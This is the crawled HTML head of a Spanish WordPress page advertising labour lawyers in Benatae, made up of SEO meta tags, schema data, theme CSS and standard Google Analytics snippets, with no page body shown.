

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abogados-laboralistas.net/benatae/
body_size: 17731
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Abogado laboralista en Benatae - Expertos 100%</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://abogados-laboralistas.net/benatae/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Abogado laboralista en Benatae - Expertos 100%" />
<meta property="og:url" content="https://abogados-laboralistas.net/benatae/" />
<meta property="og:site_name" content="Abogados Laboralistas cerca de ti" />
<meta property="article:section" content="A Coruña" />
<meta property="article:published_time" content="2024-03-29T19:59:23+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Abogado laboralista en Benatae - Expertos 100%" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="Menos de un minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://abogados-laboralistas.net/#person","name":"adminabogacia"},{"@type":"WebSite","@id":"https://abogados-laboralistas.net/#website","url":"https://abogados-laboralistas.net","name":"Abogados Laboralistas cerca de ti","publisher":{"@id":"https://abogados-laboralistas.net/#person"},"inLanguage":"es"},{"@type":"WebPage","@id":"https://abogados-laboralistas.net/benatae/#webpage","url":"https://abogados-laboralistas.net/benatae/","name":"Abogado laboralista en Benatae - Expertos 100%","datePublished":"2024-03-29T19:59:23+01:00","dateModified":"2024-03-29T19:59:23+01:00","isPartOf":{"@id":"https://abogados-laboralistas.net/#website"},"inLanguage":"es"},{"@type":"Person","@id":"https://abogados-laboralistas.net/author/adminabogacia/","name":"adminabogacia","url":"https://abogados-laboralistas.net/author/adminabogacia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8ea5035969af9ca4fc9496f0fdf24e8929f2b50c006ad490e8de6669416cc25f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8ea5035969af9ca4fc9496f0fdf24e8929f2b50c006ad490e8de6669416cc25f?s=96&amp;d=mm&amp;r=g","caption":"adminabogacia","inLanguage":"es"},"sameAs":["https://abogados-laboralistas.net"]},{"@type":"Article","headline":"Abogado laboralista en Benatae - Expertos 100%","datePublished":"2024-03-29T19:59:23+01:00","dateModified":"2024-03-29T19:59:23+01:00","author":{"@id":"https://abogados-laboralistas.net/author/adminabogacia/","name":"adminabogacia"},"publisher":{"@id":"https://abogados-laboralistas.net/#person"},"name":"Abogado laboralista en Benatae - Expertos 100%","@id":"https://abogados-laboralistas.net/benatae/#richSnippet","isPartOf":{"@id":"https://abogados-laboralistas.net/benatae/#webpage"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://abogados-laboralistas.net/benatae/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Abogados laboralistas en tu ciudad &raquo; Feed" href="https://abogados-laboralistas.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abogados laboralistas en tu ciudad &raquo; Feed de los comentarios" href="https://abogados-laboralistas.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://abogados-laboralistas.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabogados-laboralistas.net%2Fbenatae%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://abogados-laboralistas.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabogados-laboralistas.net%2Fbenatae%2F&#038;format=xml" />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bricks-frontend-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/frontend.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-brands-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/font-awesome-6-brands.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/font-awesome-6.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-ionicons-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/ionicons.min.css?ver=1723199895' media='all' />
<style id='bricks-frontend-inline-inline-css'>
:root {}#brxe-psdemi {flex-direction: row}#brxe-2ce4a1 {align-self: center; font-size: 45px; text-align: center; font-family: "Alegreya"; color: #053666; margin-bottom: 20px}@media (max-width: 478px) {#brxe-2ce4a1 {font-size: 32px}}#brxe-jknlyn {font-size: 21px; font-weight: 600; font-family: "Montserrat"; margin-right: 55px; margin-left: 55px}#brxe-jknlyn a {font-size: 21px; font-weight: 600; font-family: "Montserrat"; font-size: inherit}@media (max-width: 478px) {#brxe-jknlyn {margin-right: 0; margin-left: 0}}#brxe-c79eec {margin-top: 29px; color: #212121; text-align: center; font-size: 22px; z-index: 0; border-radius: 12px}#brxe-c79eec i {color: #424242; font-size: 22px}#brxe-e96146 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-36ed9b {width: 90%}}#brxe-7707c0 {background-attachment: fixed; background-position: center center; background-repeat: no-repeat; background-image: url(https://abogados-laboralistas.net/wp-content/uploads/2022/10/fondo-abogados-laboralistas.jpg); background-size: cover; padding-top: 75px; padding-bottom: 75px; position: relative}:where(#brxe-7707c0 > *) {position: relative}#brxe-7707c0::before {background-image: linear-gradient(rgba(247, 247, 247, 0.64), rgba(247, 247, 247, 0.64)); position: absolute; content: ""; top: 0; right: 0; bottom: 0; left: 0; pointer-events: none}@media (max-width: 478px) {#brxe-7707c0 {padding-top: 30px; padding-bottom: 30px}}#brxe-34dcbd {margin-bottom: 20px; font-size: 43px; color: #064374}@media (max-width: 478px) {#brxe-34dcbd {text-align: center; font-size: 29px}}#brxe-6451c1 {font-size: 18px}#brxe-6451c1 a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-6451c1 {text-align: center; font-size: 18px; margin-right: 0; margin-left: 0}#brxe-6451c1 a {text-align: center; font-size: 18px; font-size: inherit}}#brxe-320639 {margin-top: 20px; font-size: 20px; box-shadow: 1px 1px 6px 1px rgba(66, 66, 66, 0.32)}#brxe-320639 i {color: #064579}@media (max-width: 478px) {#brxe-7f1f07 {align-self: center !important; justify-content: center; align-items: center}}#brxe-e894c7 {border-radius: 334px; box-shadow: 1px 1px 14px 1px #9e9e9e}#brxe-4e1e41 {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-4e1e41 {margin-top: 30px}}#brxe-383d56 {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-383d56 {text-align: center; align-self: center !important; justify-content: center; align-items: center; width: 90%}}#brxe-70f399 {margin-top: 55px; margin-bottom: 55px}#brxe-7a070d {margin-bottom: 20px; font-size: 37px}@media (max-width: 478px) {#brxe-7a070d {align-self: center; text-align: center; font-size: 30px}}#brxe-c9904e {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}#brxe-ab4f33 {font-size: 19px; font-weight: 500; text-align: center; line-height: 30px; margin-top: 0; margin-right: 150px; margin-bottom: 20px; margin-left: 150px}@media (max-width: 478px) {#brxe-ab4f33 {margin-right: 30px; margin-bottom: 25px; margin-left: 30px}}#brxe-d38892 i {font-size: 23px}#brxe-d38892 {font-size: 20px}@media (max-width: 478px) {#brxe-d38892 {font-size: 17px}}#brxe-f17fe2 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}#brxe-f349aa {background-color: #e8e8e8; box-shadow: 1px 1px 9px 1px #212121; padding-top: 55px; padding-bottom: 55px; margin-top: 35px; margin-bottom: 35px}#brxe-4cf0d3 {margin-bottom: 20px}@media (max-width: 478px) {#brxe-4cf0d3 {font-size: 24px}}#brxe-788772 {padding-right: 35px; font-size: 18px; margin-bottom: 25px}#brxe-788772 a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-788772 {font-size: 18px; text-align: left}#brxe-788772 a {font-size: 18px; text-align: left; font-size: inherit}}#brxe-zabeyo {background-color: #f5f5f5; padding-top: 20px; padding-right: 20px; padding-bottom: 20px; padding-left: 20px; border: 1px solid #9e9e9e; font-size: 18px}#brxe-zabeyo a {font-size: 18px; font-size: inherit}#brxe-gvkajm {font-size: 20px; align-self: center; padding-top: 12px; padding-right: 35px; padding-bottom: 12px; padding-left: 35px; margin-top: 25px}#brxe-jjhlsg {flex-direction: row; align-self: center !important; align-items: center; justify-content: center; width: 100%}@media (max-width: 478px) {#brxe-jjhlsg {margin-bottom: 20px}}#brxe-0fba3d {width: 60%}@media (max-width: 478px) {#brxe-0fba3d {width: 90%}}#brxe-7f217f {padding-top: 14px; padding-right: 14px; padding-bottom: 14px; padding-left: 14px; background-color: #ebebeb}@media (max-width: 478px) {#brxe-7f217f {padding-right: 0; padding-left: 0}}#brxe-yckigw {background-color: #ff230f; color: #ffffff; font-size: 25px; font-weight: 700; max-width: 100%; padding-top: 8px; padding-bottom: 8px; margin-bottom: 30px}#brxe-vjufgv {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}@media (max-width: 478px) {#brxe-vjufgv {padding-right: 8px; padding-left: 8px}}#brxe-dumyta {font-size: 18px; margin-bottom: 20px}#brxe-dumyta a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-dumyta {font-size: 18px}#brxe-dumyta a {font-size: 18px; font-size: inherit}}#brxe-ibopmn {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}@media (max-width: 478px) {#brxe-ibopmn {padding-right: 8px; padding-left: 8px}}#brxe-jwhqbl {font-size: 18px; margin-bottom: 20px}#brxe-jwhqbl a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-jwhqbl {font-size: 18px}#brxe-jwhqbl a {font-size: 18px; font-size: inherit}}#brxe-azforw {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}#brxe-icioni {font-size: 18px; margin-bottom: 20px}#brxe-icioni a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-icioni {font-size: 18px}#brxe-icioni a {font-size: 18px; font-size: inherit}}#brxe-yawffi {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}#brxe-wohmzc {font-size: 18px}#brxe-wohmzc a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-wohmzc {font-size: 18px}#brxe-wohmzc a {font-size: 18px; font-size: inherit}}#brxe-ccmjpv {align-self: center !important; align-items: center}#brxe-8afc1a {width: 40%; text-align: center; flex-direction: column; align-self: flex-start !important; justify-content: center; align-items: center; margin-right: 20px; margin-bottom: 20px; margin-left: 20px}@media (max-width: 478px) {#brxe-8afc1a {width: 85%}}#brxe-6700f1 {flex-direction: row}@media (max-width: 478px) {#brxe-6700f1 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center; width: 90%; margin-right: 0; margin-left: 0}}#brxe-1b8565 {margin-top: 55px; margin-bottom: 55px}@media (max-width: 478px) {#brxe-1b8565 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}}#brxe-yqczhi {font-size: 208px; color: rgba(255, 194, 10, 0.12)}@media (max-width: 478px) {#brxe-yqczhi {font-size: 110px}}#brxe-bftozm {font-size: 55px; color: #616161; margin-top: -149px; margin-bottom: 70px}@media (max-width: 478px) {#brxe-bftozm {text-align: center; font-size: 35px; margin-top: -113px}}#brxe-bngdks {font-size: 1em}#brxe-weiodr {align-items: center; flex-direction: row; justify-content: space-between}#brxe-botmow {font-size: 1em}#brxe-zwjrjy {align-items: center; flex-direction: row; justify-content: space-between}#brxe-xjfavf {font-size: 1em}#brxe-nubunt {align-items: center; flex-direction: row; justify-content: space-between}#brxe-ejskwn {font-size: 1em}#brxe-lrqoxl {align-items: center; flex-direction: row; justify-content: space-between}#brxe-mktopx {font-size: 1em}#brxe-nwieai {align-items: center; flex-direction: row; justify-content: space-between}#brxe-qmqtkz {font-size: 1em}#brxe-pxdxjw {align-items: center; flex-direction: row; justify-content: space-between}#brxe-yxmhnv .accordion-title-wrapper {min-height: 60px; font-size: 21px; border-top: 1px solid #e0e0e0; border-bottom: 1px solid #e0e0e0; padding-top: 15px; padding-bottom: 15px}#brxe-yxmhnv .accordion-content-wrapper {padding-top: 15px; padding-right: 0; padding-bottom: 15px; padding-left: 0; font-size: 18px}#brxe-yxmhnv {color: #424242; font-size: 18px; font-family: "Arial"}#brxe-yxmhnv .accordion-title-wrapper .brxe-heading {font-size: 21px}#brxe-leoaxt {width: 1000px; background-color: #f5f5f5; padding-top: 40px; padding-right: 30px; padding-bottom: 40px; padding-left: 30px; box-shadow: 1px 1px 9px 1px #616161}#brxe-nmlopn {margin-top: -30px; margin-bottom: 60px}@media (max-width: 478px) {#brxe-nmlopn {width: 90%}}#brxe-06deec {margin-top: 10px; margin-bottom: 35px}@media (max-width: 478px) {#brxe-06deec {margin-bottom: 10px}}#brxe-eetsna {flex-direction: column; align-self: center !important; align-items: center}#brxe-perjtu {flex-direction: column; align-self: center !important; align-items: center}#brxe-bb2997 {width: 100%; align-self: center; text-align: center; color: #f5f5f5; font-size: 22px; font-weight: 500; background-color: #2c65b2; padding-top: 8px; padding-bottom: 8px}@media (max-width: 478px) {#brxe-bb2997 {font-size: 22px}}#brxe-2a2f66 {margin-top: 25px; text-align: justify; font-size: 18px}#brxe-2a2f66 a {text-align: justify; font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-2a2f66 {font-size: 18px; padding-right: 20px; padding-left: 20px}#brxe-2a2f66 a {font-size: 18px; font-size: inherit}}#brxe-hgolqt {margin-bottom: 0; padding-top: 0; padding-bottom: 0}#brxe-pwqplu {flex-direction: column}#brxe-33217f {background-attachment: fixed; background-position: center center; background-repeat: no-repeat; background-size: cover; position: relative; padding-top: 55px; padding-right: 55px; padding-bottom: 55px; padding-left: 55px}:where(#brxe-33217f > *) {position: relative}#brxe-33217f::before {background-image: linear-gradient(rgba(222, 239, 252, 0.91), rgba(222, 239, 252, 0.91)); position: absolute; content: ""; top: 0; right: 0; bottom: 0; left: 0; pointer-events: none}@media (max-width: 478px) {#brxe-33217f {padding-right: 0; padding-left: 0; width: 100%}}@media (max-width: 478px) {#brxe-spfrhr {margin-bottom: 20px}}@media (max-width: 478px) {#brxe-jmsheg {align-items: center}}#brxe-rxvkxf {font-size: 17px; text-align: center; padding-right: 10px; padding-left: 10px}@media (max-width: 478px) {#brxe-rxvkxf {margin-bottom: 20px}}#brxe-iffwcq {margin-bottom: 15px; font-size: 18px; color: #424242; background-color: #ffbe5c; border-width: 1px}#brxe-syrqbe {font-size: 18px; text-align: center}#brxe-xelncs {font-size: 18px}#brxe-ggfquw {font-size: 18px}#brxe-hvsdts {font-size: 18px; margin-bottom: 20px}#brxe-fplmzq {font-size: 17px; color: #2196f3}#brxe-aphsoh {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-dkamcg {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-fsycbd {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-kqfrxz {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-lskchu {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-hyliay {flex-direction: row; align-items: center; align-self: center !important; justify-content: center}#brxe-gssmva {text-align: center; align-items: center}#brxe-mtopdu {flex-direction: row}#brxe-lxvzkq {background-color: #ffe7c2; padding-top: 55px; padding-bottom: 55px}
/*# sourceURL=bricks-frontend-inline-inline-css */
</style>
<link rel='stylesheet' id='bricks-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Alegreya:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' media='all' />
<link rel="https://api.w.org/" href="https://abogados-laboralistas.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://abogados-laboralistas.net/wp-json/wp/v2/pages/6666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abogados-laboralistas.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://abogados-laboralistas.net/?p=6666' />
<meta name="google-site-verification" content="p0FZv4ZtTU_VK7pu_IqhuI9Fgjh_plpEyeclVdr28bU" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QCBP7DP1HS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QCBP7DP1HS');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-69PXWJVMQX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-69PXWJVMQX');
</script>

<!-- Facebook Open Graph (by Bricks) -->
<meta property="og:url" content="https://abogados-laboralistas.net/benatae/" />
<meta property="og:site_name" content="Abogados laboralistas en tu ciudad" />
<meta property="og:title" content="Abogado laboralista en Benatae" />
<meta property="og:type" content="website" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

